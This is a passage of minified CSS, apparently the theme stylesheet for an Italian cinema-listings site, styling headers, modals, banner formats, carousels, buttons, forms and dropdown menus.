.filters{text-align:right;}#cinemas label,#cinemas input{display:inline-block;}#cinemas label i{margin-right:10px;}#cinemas input[type="text"]{border:none;background-color:rgba(33,33,33,0.6);width:40%;padding:5px 15px;}#map{width:100%;height:450px;margin-bottom:15px;}#page-header{margin-bottom:30px;}.view-generi.view-display-id-block{padding-bottom:30px;}.view-generi.view-display-id-block .views-row h4{padding:0px;margin:0px;}.view-generi.view-display-id-block .views-row h4 a{display:block;padding:5px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.2em;}.view-generi.view-display-id-block .views-row h4 a .badge{font-size:0.6em;font-weight:700;line-height:36px;height:36px;width:36px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:36px;padding:0px;}@media (min-width:1366px){.view-generi.view-display-id-block .views-row{width:50%;float:left;}}@media (min-width:1750px){.view-generi.view-display-id-block .views-row h4 a{}}.view .more-link{clear:both;text-align:right;}.view .more-link a{display:inline-block;padding:5px 5px 5px 45px;border-top:solid 1px #858585;color:#858585;text-transform:uppercase;font-size:0.5em;font-weight:400;margin-bottom:30px;}.view-empty{border:dotted 1px #747474;padding:15px;color:#b9abaa;position:relative;}.view-empty h3{color:#fff;}.view-empty ul{margin:0px;padding:0px;padding-bottom:15px;list-style:none;}.view-empty li,.view-empty p{font-size:0.8em;}.view-empty li{margin-left:0px;list-style:none;padding-left:15px;position:relative;}.view-empty li:before{content:' ';display:block;position:absolute;width:8px;height:8px;background-color:rgba(178,26,39,1);left:0px;top:8px;}.view-empty i{font-size:3em;position:absolute;right:-15px;top:-15px;}.view-empty i.icon-film{z-index:11;color:rgba(178,26,39,1);}.view-empty i.icon-search{z-index:15;color:#fff;right:-10px;top:-10px;font-size:5em;}.banner-image-linked{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;}.h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;display:block;text-transform:uppercase;}.h2,.h3,.p{display:block;}.h3{font-size:1.184em;}.node-banner{}.node-banner .h1{color:rgba(178,26,39,1);font-size:2em;}.node-banner .h1.span-title{padding:15px 15px 15px 15px;margin:0px;}.node-banner .h2,.node-banner .h3{color:rgba(178,26,39,1);}.node-banner .content{padding:0px 15px 15px 15px;display:block;}.node-banner .banner-bg{display:block;}@media (min-width:768px){.node-banner .h1.span-title{padding:30px;}.node-banner .content{padding:0px 30px 30px 30px;}}#page-header{display:block;background-color:rgba(33,33,33,0.5);margin-top:0px;}.page-header{padding-bottom:0px;margin:0px 0 00px;border-bottom:none;display:block;text-align:left;font-weight:100;color:#FFF;float:left;}#page-header .views-exposed-form{float:right;margin-right:0px;padding-right:0px;}#page-header .views-exposed-widgets{margin:0px;}#page-header h1.page-header{padding:15px 15px 15px 15px;font-size:1.4em;line-height:1.2em;vertical-align:middle;color:#b21a27;display:block;text-transform:uppercase;}@media (min-width:768px){#page-header h1.page-header{line-height:2.2em;padding:0px 30px 0px 15px;}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#FFF;text-shadow:0 0px 10px rgba(178,26,39,1);filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:rgba(178,26,39,1);text-decoration:none;cursor:pointer;filter:alpha(opacity=100);opacity:1;}.modal-open{overflow:hidden;}.modal{bottom:0;display:none;left:0;outline:0 none;overflow:hidden;position:fixed;right:0;top:0;z-index:1050;}.modal.fade .modal-dialog{transform:translate(0px,-25%);transition:transform 0.3s ease-out 0s;}.modal.in .modal-dialog{transform:translate(0px,0px);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{margin:10px;position:relative;width:auto;}.modal-content{background-clip:padding-box;background-color:#000;color:#fff;border:1px solid rgba(178,26,39,0.2);border-radius:0px;box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);outline:0 none;position:relative;}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:0.5;}.modal-header{border-bottom:none;min-height:16.4286px;padding:15px;}.modal-header .close{margin-top:-2px;}.modal-title{line-height:1.42857;margin:0;}.modal-body{padding:15px;position:relative;}.modal-footer{border-top:none;padding:15px;text-align:right;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px;}@media (min-width:768px){.modal-dialog{margin:60px auto;width:600px;}.modal-content{}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}#colorbox{box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);}#cboxTitle{display:none!important;}#cboxContent,.cboxPhoto{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}@media (min-width:768px){.front .sidebar{padding-top:101px;}}@media (min-width:1024px){.front .sidebar{padding-top:50px;}}@media (min-width:1400px){.front .sidebar{padding-top:56px;padding-left:90px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-search{float:left;position:relative;}#block-appcin-ui-appcin-block-search .block-content > span.icon{padding-top:15px;padding-left:15px;height:36px;display:block;width:36px;cursor:pointer;}#block-appcin-ui-appcin-block-search .block-content .btn .icon:before{content:"\e258";}#block-appcin-ui-appcin-block-search form{display:none;background-color:rgb(124,19,28);position:absolute;top:48px;right:0px;width:300px;padding:15px;z-index:99;}#block-appcin-ui-appcin-block-search form.opened{}#block-appcin-ui-appcin-block-search form:before{content:"";display:block;position:absolute;right:8px;top:-16px;width:0;height:0;border-style:solid;border-width:0 0 16px 16px;border-color:transparent transparent rgb(124,19,28) transparent;}#block-appcin-ui-appcin-block-search .form-group{margin-bottom:0px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-search{float:right;}#block-appcin-ui-appcin-block-search .block-content > span.icon{font-size:1.4em;height:56px;width:56px;}}@media (max-width:991px){#block-appcin-ui-appcin-block-search form{display:block!important;}}#block-appcin-ui-appcin-block-trovasale{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;margin-bottom:30px;}#block-appcin-ui-appcin-block-trovasale form:before,#block-appcin-ui-appcin-block-trovasale form:after{display:table;content:" ";clear:both;}#block-appcin-ui-appcin-block-trovasale form{background-color:#b21a27;background-image:url(/sites/all/themes/appcin/img/banner-trovasale-2.jpg);background-repeat:no-repeat;background-size:100% auto;padding:210px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;float:left;background-color:#000;margin-top:30px;height:34px;}@media (min-width:768px){#block-appcin-ui-appcin-block-trovasale form{padding:140px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:100%;float:none;}#block-appcin-ui-appcin-block-trovasale form .btn{width:100%;float:none;margin-top:0px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-trovasale form{padding:180px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:30%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:55px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-trovasale form{padding:230px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form label{font-size:80%;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:35px;width:30%;}}@media (min-width:1600px){#block-appcin-ui-appcin-block-trovasale form{padding:280px 30px 15px;}.front #block-appcin-ui-appcin-block-trovasale form{padding:250px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;}}#block_trova_results{clear:both;}#block_trova_results p a{border-bottom:solid 1px rgba(255,255,255,0.5);display:block;line-height:1.2em;text-transform:uppercase;font-size:0.9em;padding:5px 0px;}#block_trova_results p a i{float:right;}#block_trova_results p a:hover{background-color:#000;padding:5px 15px 5px 15px;}#block_trova_results p.empty{border:dotted 1px rgba(255,255,255,0.5);padding:10px;font-style:italic;text-align:center;}.view-home .view-content{display:none;}.page-user .main-container form{max-width:800px;margin:0 auto;}#video .loading-screen{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.5);text-align:center;left:0px;top:0px;z-index:10;}#video{position:relative;}#video .loading-screen i{position:absolute;left:50%;top:50%;z-index:10;font-size:2em;margin-left:-0.5em;margin-top:-0.5em;}#sliding-popup{padding-top:8px;}#sliding-popup .popup-content{max-width:90%;}#sliding-popup .popup-content #popup-buttons button{background:rgb(124,19,28);border:1px solid rgb(124,19,28);border-radius:0px;box-shadow:none;color:#FFF;cursor:pointer;display:inline-block;font-family:'Roboto Condensed';font-size:18px;font-weight:bold;margin-right:15px;margin-top:5px;overflow:visible;padding:4px 8px;text-decoration:none;text-shadow:none;vertical-align:middle;width:auto;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:15px 0;max-width:60%;text-align:left;}.node-type-page .field-name-body{font-size:16px;line-height:22px;}.node-type-page table td{padding:5px;}.anica-on-demand-header{background-image:url(/sites/all/themes/appcin/img/on_demand_block_header.png);background-repeat:no-repeat;background-position:left bottom;background-size:contain;width:100%;height:100px;overflow:hidden;text-indent:-9999px;}#block-appcin-ui-appcin-block-cinesiti-categories h4{margin:0px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a{display:block;padding:15px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.3em;}#block-appcin-ui-appcin-block-cinesiti-categories  h4 a .badge{font-size:0.6em;font-weight:700;line-height:28px;height:28px;width:28px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:28px;padding:0px;margin-left:10px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a.active{background-color:rgba(178,26,39,0.5);color:rgba(255,255,255,0.8);}#block-appcin-ui-appcin-block-cinesiti-categories .headline{margin-bottom:2px;}.cinesito{padding-bottom:30px;}.cinesito .small{font-size:80%;}.view-cinesiti .first-line{clear:both;}.view-cinesiti  .text-center{clear:both;}#node-601780 .field-name-body{}#node-601780 .field-name-body h2{font-family:'Futura',Arial,Helvetica,sans-serif;font-size:6em;line-height:0.8em;font-weight:100;margin-bottom:30px;color:rgba(178,26,39,1);}#node-601780 .field-name-body h4{font-size:2em;margin-bottom:30px;}@media (min-width:1024px){#node-601780{background-image:url(/sites/all/themes/appcin/img/cinesiti_03.jpg);background-repeat:no-repeat;background-position:right top;background-size:60% auto;}#node-601780 .field-name-body{padding-right:50%;}}.page-banners .appcin_if_wrapper{border:solid 1px rgba(255,255,255,0.2);padding:4px;}.page-banners #appcin_if_box,.page-banners #appcin_if_box_white{height:258px;}.page-banners #appcin_if_box_medium,.page-banners #appcin_if_box_medium_white{height:308px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white,.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{height:608px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white{width:168px;}.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{width:308px;}.appcin_banner_wrapper{float:left;margin-right:30px;margin-bottom:15px;}.appcin_banner_wrapper .smallest{font-size:10px;color:#cdcdcd;}.appcin_banner_wrapper textarea{width:100%;height:100px;max-width:300px;display:block;font-size:10px;color:#cdcdcd;border:none;background-color:#232323;padding:5px;margin-bottom:50px;}.page-banner{background-image:none!important;padding:0px!important;margin:0px!important;}#banner_carousel_dots .owl-dot{width:8px;height:8px;background-color:rgba(255,255,255,0.2);border-radius:8px;float:none;display:inline-block;margin-right:2px;margin-bottom:2px;cursor:pointer;}#banner_carousel_dots .owl-dot.active{background-color:rgba(178,26,39,1)!important;}#banner_carousel .node-content{display:none;}#appcin_banner{padding:15px;background-image:url(/sites/all/themes/appcin/img/banner_bg.jpg);background-position:left top;background-repeat:no-repeat;background-size:100% 100%;position:relative;}#appcin_banner .appcin-logo{padding-top:30px;padding-right:5px;padding-bottom:5px;}#appcin_banner .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-big.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner.box .banner_title{width:50%;float:left;font-size:24px;line-height:24px;padding-right:5px;}#appcin_banner.box #banner_carousel_wrapper{width:50%;float:left;position:relative;}#appcin_banner.box .banner_title strong{letter-spacing:-0.04em;margin-bottom:15px;display:block;}#banner_carousel .node{width:100%!important;padding:0px!important;}.appcin-logo{display:none;}.banner_footer{display:none;}.banner_footer{position:absolute;bottom:15px;left:0px;width:100%;display:block;font-size:10px;text-align:center;z-index:10;}.white .banner_footer a,.white .node-content a{color:#000;}#appcin_banner.box .appcin-logo{display:block;}#appcin_banner.box .appcin-alt-logo{display:none;}#appcin_banner.box{width:300px;height:250px;overflow:hidden;}#appcin_banner.white{background-image:url(/sites/all/themes/appcin/img/banner_bg_white.jpg);}#appcin_banner.white #banner_carousel_dots .owl-dot{background-color:rgba(0,0,0,0.2);}#appcin_banner.white .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white.png);}#appcin_banner.white .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white-big.png);}#appcin_banner.box-medium .banner_title .appcin-logo{display:none;}#appcin_banner.box-medium{width:300px;height:300px;overflow:hidden;}#appcin_banner.box-medium .banner_title strong{padding-top:5px;}#appcin_banner.box-medium .appcin-alt-logo{display:block;padding:2px 45px;margin-bottom:5px;}#appcin_banner.box-medium .banner_title{width:48%;}#appcin_banner.box-medium #banner_carousel_wrapper{width:52%;}#appcin_banner.box-medium .banner_footer{width:50%;text-align:left;left:15px;}#appcin_banner.skyscraper{width:160px;height:600px;overflow:hidden;}#appcin_banner.skyscraper .banner_title{width:100%;float:none;}#appcin_banner.skyscraper .banner_title strong{padding-top:15px;padding-bottom:15px;display:block;text-align:center;font-size:22px;line-height:20px;padding-right:0px;}#appcin_banner.skyscraper #banner_carousel_wrapper{width:100%;float:none;position:relative;padding-top:15px;clear:both;}#appcin_banner.skyscraper .node-content{display:block;font-size:12px;text-align:center;}#appcin_banner.skyscraper  #banner_carousel_dots{text-align:center;}#appcin_banner.skyscraper-big{width:300px;height:600px;overflow:hidden;}#appcin_banner.skyscraper-big #banner_carousel{padding:0px 35px;}#appcin_banner.skyscraper-big .appcin-logo{padding:15px 30px 0px 30px;}#appcin_banner.skyscraper-big .banner_title strong{padding-top:15px;padding-bottom:0px;padding-left:15px;padding-right:15px;display:block;text-align:center;}#appcin_banner.skyscraper-big  .banner_footer{}#appcin_banner.skyscraper-big .node-content{font-size:12px;text-align:center;}#node-615870{padding-bottom:0px;}.page-node-615870 .tabs--primary{display:none;}.page-node-615870 #page-header{background-color:transparent;background-image:url(/sites/all/themes/appcin/img/on_demand_page_header.png);background-position:right bottom;background-repeat:no-repeat;background-size:contain;width:100%;overflow:hidden;text-indent:-9999px;height:95px;margin-top:-42px;}@media (min-width:768px){.page-node-615870 #page-header{height:110px;}}@media (min-width:1600px){.page-node-615870 #page-header{height:130px;}}@media (min-width:768px) AND (max-width:991px){.sidebar #block-views-in-sala-block-in-sala .col-sm-4{width:50%;}}@media (min-width:992px) AND (max-width:1599px){.sidebar #block-views-in-sala-block-in-sala .col-md-3{width:33%;}}.front #first-time{display:none;}
.owl-carousel.owl-loaded{display:none;opacity:1;}.owl-carousel.owl-loading{display:none;opacity:0;}.owl-nav > div{position:absolute;top:50%;margin-top:-44px;font-size:4em;line-height:1em;color:rgba(255,255,255,0.5);transition:all 0.4s;}.owl-nav > div:hover{color:rgba(255,255,255,1);}.owl-nav .owl-prev{left:-60px;text-align:left;}.owl-nav .owl-next{right:-60px;text-align:right;}@media (max-width:768px){.owl-nav{display:none;}}@media (min-width:1750px){.owl-nav > div{margin-top:-67px;font-size:6em;}.owl-nav .owl-prev{left:-114px;}.owl-nav .owl-next{right:-114px;}}
.fkie .flex-center{display:table!important;}.fkie .flex-center .flex-center-inner{display:table-cell!important;vertical-align:middle!important;}@media (max-width:767px){.fkie .flex-xs-center{display:table!important;}.fkie .flex-xs-center .flex-xs-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:768px){.fkie .flex-sm-center{display:table!important;}.fkie .flex-sm-center .flex-sm-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:992px){.fkie .flex-md-center{display:table!important;}.fkie .flex-md-center .flex-md-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:1200px){.fkie .flex-lg-center{display:table!important;}.fkie .flex-lg-center .flex-lg-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}.fkie .container-fluid{width:100%;}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#fff;background-color:rgba(33,33,33,0.5);background-image:none;border:none;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-bottom:solid 1px rgba(255,255,255,0.5);}.form-control:focus{border-color:transparent;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,254,250,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,255,255,0.6);background-color:rgba(33,33,33,0.7);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgba(33,33,33,0.2);color:#999;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:700;line-height:1.42857143;text-align:center;text-transform:uppercase;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:0px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:none;outline:0;outline-offset:0;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:none;box-shadow:none;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#fff;background-color:#464646;border-color:transparent;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:rgb(121,20,29);border-color:transparent;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:rgb(121,20,29);border-color:transparent;}.btn-primary .badge{color:#fff;background-color:#000;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:rgb(76,13,18);border-color:transparent;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info .badge{color:#FFF;background-color:#000;}.btn-warning{color:#fff;background-color:rgb(105,16,25);border-color:rgb(105,16,25);}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:rgb(62,10,15);border-color:rgb(62,10,15);}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.views-exposed-form .views-exposed-widget{float:left;padding:0 5px 15px 0px;}.views-exposed-widget label{font-size:0.65em;color:rgba(255,255,255,1);font-weight:400;margin-bottom:1px;}.views-exposed-widget{width:150px;}.views-exposed-widget.views-submit-button{width:auto;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:2.4em;}.views-exposed-widgets .intro{float:left;padding:2.7em 1em 0 0;display:block;text-transform:uppercase;color:#999999;font-size:0.8em;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#000;text-align:center;background-color:rgba(128,17,26,0.5);border:none;border-radius:0px;}.input-group .form-control.progress-disabled{padding-left:40px;}.input-group .ajax-progress{position:absolute;left:0px;top:2px;z-index:2;padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;}
.chosen-container{position:relative;vertical-align:middle;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;width:100%!important;height:auto;padding:0px;color:#555;background-color:transparent;background-image:none;border:none;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:none;border-top:0;border-bottom:solid 4px #ccc;background:#eaeaea;}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container-single .chosen-single{}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:8px;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:10px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;margin:0px;height:34px;padding:6px 12px;width:100%;outline:0;background-color:#fff!important;font-size:1em;border-radius:4px;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:10px;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none;font-size:0.8em;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#ec6608;color:#fff;}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi 